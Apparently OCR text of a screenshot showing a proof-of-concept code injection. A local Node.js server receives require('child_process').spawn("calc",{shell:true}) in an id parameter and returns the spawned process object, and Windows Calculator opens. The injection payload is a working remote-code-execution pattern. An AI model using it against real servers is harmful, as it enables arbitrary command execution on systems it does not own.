 127.0.0.1:3066/?id=require('child_process').spawn("calc",{shell:true});
火狐官方站点 新手上路 常用网址
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
_events: {}
_eventsCount: 0
_closesNeeded: 3
_closesGot: 0
connected: false
signalCode: null
exitCode: null
killed: false
spawnfile: "C:\\Windows\\system32\\cmd.exe"
_handle:
pid: 15816
spawnargs:
0: "C:\\Windows\\system32\\cmd.exe"
1: "/d"
2: "/s"
3: "/c"
4: "\"calc\""
pid: 15816
stdin:
connecting: false
_hadError: false
_parent: null
_host: null
_readableState:
objectMode: false
highWaterMark: 16384
buffer:
head: null
tail: null
length: 0
length: 0
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =